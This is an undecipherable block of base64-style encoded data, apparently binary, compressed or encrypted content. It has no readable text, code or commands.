sP8JEaRjVr0NjQ8qpMZaGj95Z10ayIZ8ikf9GC54cxCGzLi55eXtURmm9IIVxsYjRQEU2+z/qUAtvGeBuOCMC+O5VmJuyFxgGol+o7WtGtgRhoDoV6lP2JYOS/OLbGvy6nOBFgCm9c6ZYyRKh0bRp8V94NExE39wlRpiq+KEpclOIplqy4uDszZzTTEuhXUG00QlMqfI4//2hKERgWGLVkrawXBei8GOcxLEQ4FqbxJkC0YWqXfUwvlPkM8YoVZ7q9T9OAXnjF7StVi6xTAFkQ7yJnShde1a/M1GPuSPPzOX61s4QUN/0elkVTpu62v2gsM8+qYC1oXlEoX/6zSV2d3mZ3RRwqZLFX55EIqoLMz5JM9L/3Y4AfnkK5swj7u/FnQ5jH5IhiYiSWjGcusKXz+fh10NRH+WW6eGeQUqIww13oU3g2IuH8Z4BN/[base64]/F/[base64]/tsCK75YF2a93oUC6Mq7HQX3P+WWrcukOwBSLi1bLpZzG0oyFfzB7pQEBSK7Z/eJVIz352VahD+5a1irdU8A4piPy1Zy8G/S2OX8k9knpu0yhbwCSquAjXWqE0Mxkwfn98+3KDfnvpPWrjRi42mOESYaavF6PObArq78MWTCV7ozwj8hGF7uOxyc9TbND0ZV/baY74zUlXMZ7xuQpl5gleo+r8BIVR5DB4OvepQNLxi2Ppx/9xCB9Gg12Hj5CrhS4Xy1tCSJw90hqBBkWrxqqYtP3nloE1nOYCZXWJ23Iq8jDA3Gc2iCuDU3xf7m3lkxB2FQcnIicA6zlwiYjlUty95xBkPgk+NmkTz4scGVfxOjaRobcUXXhYzfRO3rz0HkYzh/I2Ky0yoqWO/S+aIsgd36EZUFCcAHxnklD0DumuJJyauT05CURL42TzYXZOU6TmGu+P+4L/Ok/6OTqKCkcvcaq/[base64]/jQ3wGwbbFk8Gs09zCnny8QL4puq49h25pIJwEbSnR2C2ON3rOaFAdz+oIIkT06h33g5UXcM2R9nj64KRZFoadv1RePRGoHCakxIc0NzdyKN0cHGoaQlfNcFTdRX/L2wh3+pJqrGvB72n1LUmpAArLTSIq0ccwP1et5anSqtOpO7qXTj8Xble6I/B4FpWWJ17eV4PniAsRNDcAUTvRjOCdMvvohIWlLFF4IT5Ex2AYt5qYYzwGkCkQAW0CXc2y3jtYayq5Zz4jYJpcZcRhL54wFrdQZShIHuoER60uKPmcGlYVho5Rcur+tfVoHtz+QhVpW5j9e2k9uJmDFKwQTERD565Q3w60XA7/uF/ldOXxMGq2P1ByDNbXq2AZa9wKx4OwgIxOF5jki+ohLPtSzfqdZSBVyb6FsXemevg1A/M4IYRGKx0Kwy7tV1nook1tXTvvcV59cOD2/XgzZcgadNvmRGwh2yZv3fueFIuovHw67pyB0n1hvHhHDdQ+7N3VtsoyBZZLRWes4uQBodmsFcUrVJZoCcDfl1FA37pwAt9sP18sGWs2vOUE/[base64]/zjTf65zXcutESAYtCSBxaO+YesOxD5JCtm5zJ9dEBbPMY4rzgpa6gNQ8vA535csYNleg6Ov6sF0Bz2hjujxpBT7PuPeF3fitkmCkh6GFn4CSZVi0Jvyq5dzF8dA+lBTrcQzYSA/0Z18xOcU9uT6GoD62b0gGurWkjSpPfc6FO/LHRmDhfxr6FW02mVhhGuEApEdwTEQtLQMdVXqZVx1212Qznzv3L2LWkVQ8a8wEmPei927DbtSaGDHnaK3Y9nnXzXtadtvfUoRvwhWozJxaog3T3EiCeWfAPUH/0rF77GSP4Hl6M4FX+W02tO/XHzFSb8oY81k+dBq/WqnKgYP0WfvbE1oON0InxWy7wsNNEzubyd0EXLNpF2ayaqUauOA1yINebDGZfFC0lAMnpiXNCDA5g5S73wV5vAvreLv54vNjdYQiEptRwI+U5agrwmg6A0aDw2SKiTy78csbcEfaaB8twJAaXt+y/x7U3qsdPy+kF+gT/z+uxVQS4OA4bRmyM8drTMaFK+XtLCC2kgh0T1KwxKnbxhox+lWKEXr3rgQTU/A5DC5z6j9BlmQzSrzoDVEZkvbbcypsjGl797jzz9SHg+z/38qjDZwh+sT431J2FXRpKk1Cket+crqXHrXmcVrYhDnjDKtN6XQFb5qaIvNjQqqDXiaV8VRTybJv9IHDcTGXEYgu1YeUfLHEblrzNGYskonTC6iNosAy8X3cOAJCHZmIhjEtAy46DWKtBAkP4V75KH6sDxiv3r+DfmjfmnVHhe/5pitnHk/AE9vfvqSUZkjlOKh5gkkE8LaZ5fm1MXKK+QVjbDTD/UznWSElNMUtOsK4f/Zw97ef+STYvUxCxqfduI0ROJr586n2CWIcMch1Hko7ZXo4wkOf3JdmW1KdL10PkzBUwiK3OxdDmaHLMvBus7NtojOwQymexN+l6ReFdNuZiDWkjmJxZnbi0VUie6KpGli4cxIBoKPUcwqnVX/Ds6BGDyaWvZA8jgridvJTC7RKghoKLOjjA6M44kAkx/ENEwvOToS1y3OLQWb3RcdRlvpksnHldohl4PFkI+i02GEdAOru/aN/7ZRAvoqnJUmcJP81nfmt41xVJ5mtlheNZXCEcPRI2plnHgAxgnQD+fmC0pzARiAIIBGREEF4zLRzsJqpUNR+8QsFgZm3Or38ajCWdee1njD8cZKUxFIsqC46rFk6f2HysAP4ZrVq9k5+VBtgIaDKjcbl6E7INMHlt3YBtuI4cp4KWW0pOBaOSGzgT3YgBXR+bl/gl54z0CB4Cd35mb03lxmBtVlet9xJNmEOo052CLuCsFnS7xLAIExV4zRwm54Zjz/2QLAaXErDh+nVB+JmxSwwaaJ286hBarZpB4hWRq8aqGH0XfMxsUGNp+fvm/OzQ17qn7yvDQw4jCUsntJkXJXht1qa9zwqeCSPoEB80rtGnQ4FQAkncT4AiqgXMSM/ncoSPQ9QahZaayb0HmQ2/XTth+g9mpClJ5/YVQb7q0QAAdzscz3lUuAY5XaJu6nLHdn2Z8Aapko/rD66Gkp5EJHaDrrhK0VRZgPy3FORXO6+OwXi8RY1twElvBkCMXb4anF1jd3rFwPj2/1zAp/[base64]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[base64]/qZ4upJJlFy6gqnRsQ8/abkCqpW3AgfwsiMZexorTo/4EYn6dAwfa7CUZjDvFGZq0bSyG10YXhnchBwJ46TU/sO9hjVr4Yqk6/HoymG0KR3Tfv6YuUk+cpWwjW+/pAm+WwQ3U+0Ak55KlORrOxucL2IfE7s7D6sBFCGqqblJGYlncIGidCcXQhvxhjvLhIVIQuhSNl9y3BZRD3YQaxN4U6Ik/CB1AduLH0ankhPQHgN+Ayoc7GhD00jo8d9Y8ryIAdebEXsxjAqqBl070v0kBLIEUgm44hdKJTE4JT6roKlHhBqvQ+WEkpIlksIK0/WFz/hbLZeV7/fverbmBsSJ2hu+RTSBfrULNT4hEaDiAbpjC6h1Al8yxSN52NfofOSNAmyzgDcNjyG4wRgYuqASNcIf4fDz4iz1i4vXi/FzeygOBWGLhD3NVn9M2aOe7zY9a/9FnZvcM8rn85qwDOsxJJpbeI/VoZBJBw4LGPvqPwF3OwKlj56Yp2C+TZSdIe9am7nMfy1U7RU0cdw/VRAz5dWYtKys7KD8d2eNm+OrPsnuxVsIZP5hJZQcMCCTUi+IuF9eym01izXFCDmBrNw+kKqjScuwzqTt3Tb1qnwoXa8Y0+ASw/W7TdH71Q51fYnG7QQ3SiM87MGIJZS8UkSkAUWYKW87+KGIfrf+29T9wmktW3r+AJavKcG7OkW8CoNJ6XNAerXgpImee1JHyWGlhhJQy0Jjn0WG8tJ9LtUF/[base64]/X7LCwuvcjG7GlUWSynbL1ggjRUESs6bvBsPvTGHFavRv/gPjnNqHYWhIY6NoK4GIqAjLxlpdM5t9ZNi93L/[base64]/6pq+Nh9W6ZZvIWAsyEC/sUVMSdNIzTzoB6RiIrt2VRewQkC1xahzPYJjFY8s2NbCPHuo30hWWFMEoeVIRwTyUGPdZv6/RHE6CEgZKdyP7gxXKactICduRIOXZcucSA/xUCskHS+bGpYs4q4boh9AilwYc7kmqu+9gpPQXZ4dd7R8f6uLl2Up/zMPglQPePpaN1bfxG5Xl8A6RM7d5bUVoake/32L55eLW9aV1sTMtYeEISW61PKYFQpw62wZJGgZx7Kfb9yCSjVfJdcVQdr8Gy2zwmeXiO3J2PpId02avBzXJn+lwrK6O/Jn5NrmJyk6+cYsvzGndpt5iJ8wBd5B5cBcIw4v1glrVu+umoJgBBQBm/bBXdWCszpSiuet04xM8hsIC9aXL2LZDtGHSrx7fh5FTwrlNOQD/Kb9l0W7dyKYcSx1/8DWsEU1rURyFwaEJ6fseSVoALLeG0RlDRDYEiuKGDYvQSyKl7HKDTKfZQaM1AhfFQeZKjXei5oGGCAxx/aNpvnutF+SEvbTNqCleHlZ/OWQA+kn8H0R0Xbo2+QZazI2z/1PmvT/z95xIi/36xp1TmsyyDUtCqNprXHPAp4I8Q1EQZw+RPGggSJeAmkkQmd0c+OCjYEgpu0IkcF7wVgBGBgF4Qexo0cfXT8EXdifT2M6if08tkixQA+EvDf6c9H0EZk/v/7Z5iWshSSG27XTbJD+zcdP1zQR1Vu0mEJErs2iUDV5hHNTNgjrexbsFqyIvqt1ccCBDpVHYskA1akWXp3KImJ/3CeYUxQ1wJx44rstfr4Dts1aFoQrlFacXl87gA1OyodcpSWf/tmJcAti/TM5bQv4M3GaygYUMbDkWdrTf3jXIIUOciVejADkcdbGuO9XPnH9SF6890szoAC1q5i8Ak5UYYA/bSgMI4c3df/jLK9+Y0LmY8BCfPlK4tZRVeyhAqK9ELNv9FAG1+EDU6nSTAc2Pelo9n0HBPLKWwtqHsTW9YTLpu2z/3u46OLfW/62/UECn4iWKxsXK2q7SwB3Is/N9e6ScRjJfZspYh6Ecao3fAsMXSIcmNJkI3Ht1ccrewCXXzzqrKRQgO/EePV5k47XEdW6YNdLyl8tyvll1Ol3y/V6e8dOWvzbnxXUtDok5Ssg2TsHO9tMu/[base64]/bZEKY8mSmAh9y0zjBAMWwXcvGpWK5OLOhjrYNpPpPg5b4Znhyk1oXeNm4+D8I+DDm8jlakbz3Wrp+Yn/X4x/+PcPFgbZuAtGymHxY4MabKHnQVsav42vPJdQ2hI/HelxPXIL3sd6kXCMUkANmzS/9j/MCQmvxjWcdbI7J1lULouNwp9PpwkcgvtSY6AV/K9iL1w+QqsLinv08jzaljMK4MO0lrIDzRvB+XIFme4E3vnFnTBW2Vq6PQ9BZCI5Z0h7NjsLEiAYCINH/Nh1g3WBo10BRSg+hNsYWtcDPiTggzWGCaMztFm2kw0YkVqiwmLIF28no5fG1fI5X1A8peqORNFt/rOEQ4ts/w09IL5h6QOnZ655ncNu2ipirME6ZR2PEp6Tk/luQFINjzqxADFfNBfaaULjDVu8XwGZB91uefkF3TADUS1MADxX+OwUAyL7bql27rPw5LAx9Qh95/SnMNAo87BhVSJ9fzQ8OEOVs9VlMTVewYP+Jv1hocgRc9FtbH8I3v9QGii0IOWJgUmDbBiddNDDMYb+6nUeEnmy3/Dgatw0cxH9KqoK9lsXFIHOqZOXn6Rcus3FNXtKmg9juZ+lGdUQoSyX6kdrRIlO2qPi7LMFyv4m3Dc1nMr58eLZgf7d1aIvHvB4viRXGmohvH/bxnNnzb02obtkDe/[base64]/H2OkPGw6rpdMT7kYV4zHl2WGUAoWx8bNMJEMxVI/aIpDESajSsWfwjhSfVtU76+K61on+XT46wZvY3NPsE27rtKyfQWCcoleqEdna5oOKe5k3ukYVIa3YLEyI9WwXIMUhAblzm0DLTNWjg3kPd4arTdQXiuzQY0r8tZDrHFOHrsKqVuA4v40YVu7ume8gx/7j3sVQTv/jyF2WlDs/OsOxKaPoDHIXaOFx+QAWmQgeY3QKP87+ubySVGirRjju/aJ868S4+q86WcgPy8YAsZT7HIYPELL8vxdGhlFrb5ARIGiVRP8o/iqBqHgGFmA3jc0uJudEvcbOK+uOvpVcfpSvhphfqaZUyyLQVMZQst/y+agpooAWs0OL3pf20cj+BRmiOj3DekTFQ7FDYuG6LNvaHJ39LSYeTvBizb/ZAkf0fNOX+kQ1/C+EbW0k7FeTaSy79l3Hz7PAiNXShjoY/[base64]/YG3ptmCICwH//[base64]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[base64]/Los/a44YhCwsWn85lGa0XDHbLM70fQTb1FVcsh+YdqL2xg0Mg/+yX06AIRBZ0mmhdscqAt1A7nIO36DQxOZSnP+YTGWpKUf18/65XHQc5fl4/fk03WuREeENjE8m5O6ue6k2Erc9tAzC3ocZYoRCGgdNqs87ROrkBQwsyqw/4daFMTwF8JRyPaHJZXox6jsIZ2qNonz13xxpQfjTXqmfvc19BKDKY+MHdpgBq3PoHHvv18V6txZfCV7iWFa90tA/ZSN0hr3fPzZGjqrjdX3DtUFdkRW8Z8znzsmVClxO9bMsOP0aEDhYknz4EO3wyX6nn3VU7QRUkNkpOes0uyeWRp3wLg/3HEhwWOAJb8W8XmdUvjYcoZZnW/+68CXdxXRSlJ7OqxYXj8a36xQ5rWdkwDG6KhORdYEDO4QPY/tGWAMc7lZ1z0ftHeCwgBmnDMD8TVPuDiM/FvuT3zzT1aTUVRYwJzlrJQq6s9ytniXDEBdqa8l8j20QOjeLq56DV+IXl8xsvK2doO5kfj0tYIPEbN+nCEIlic+/[base64]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